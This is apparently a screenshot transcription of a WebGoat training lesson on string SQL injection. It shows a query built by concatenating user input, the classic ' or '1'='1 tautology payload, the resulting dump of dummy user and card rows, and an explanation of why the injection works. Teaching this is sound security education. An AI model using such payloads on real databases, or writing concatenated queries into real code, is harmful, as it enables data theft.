 WEBGOAT
SQL Injection (intro)
Search lesson
Introduction
General
(A1) Broken Access Control
(A2) Cryptographic Failures
(A3) Injection
SQL Injection (intro)
SQL Injection (advanced)
SQL Injection (mitigation)
Cross Site Scripting
Cross Site Scripting (stored)
Cross Site Scripting (mitigation)
Path traversal
(A5) Security Misconfiguration
(A6) Vuln & Outdated Components
(A7) Identity & Auth Failure
(A8) Software & Data Integrity
(A9) Security Logging Failures
(A10) Server-side Request Forgery
Client side
Challenges
Show hints Reset lesson
1 2 3 4 5 6 7 8 9 10 11 12 13
Try It! String SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query is built by concatenating strings making it susceptible to String SQL injection:
"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Try using the form below to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.
SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). So the injected query basically looks like this:
SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or TRUE, which will always evaluate to true, no matter what came before it.